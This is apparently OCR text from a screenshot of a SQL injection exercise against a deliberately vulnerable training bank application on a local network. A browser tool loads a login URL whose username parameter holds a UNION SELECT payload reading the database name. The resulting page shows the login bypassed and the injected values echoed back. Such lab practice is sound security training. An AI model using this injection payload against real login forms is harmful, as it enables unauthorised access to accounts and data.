 Load URL
http://192.168.0.29/vBank/htdocs/login.php?username='UNION SELECT 1,2,database(),4,5,6,7,8 --+
Split URL
Execute
Enable Post data Enable Referrer
erable Web App
Online Banking
›› Transfer Funds
›› Request a Loan
›› My Loans
›› My Accounts
›› Change Password
›› Logout
Error
Fatal Error: Undefined index: password (8).
Fatal Error: Undefined index: warning (8).
Warning
Unable to update login time and login ip.
Please report this to your system administrator.
Welcome 5 4
Welcome 5 4!
We are happy to see you again! You are a customer of our bank since 1970-01-01.
You are logged in as vbank from 192.168.0.28
For security reasons please make sure that your last login was on Thursday, January 01, 1970, 01:00am
from 8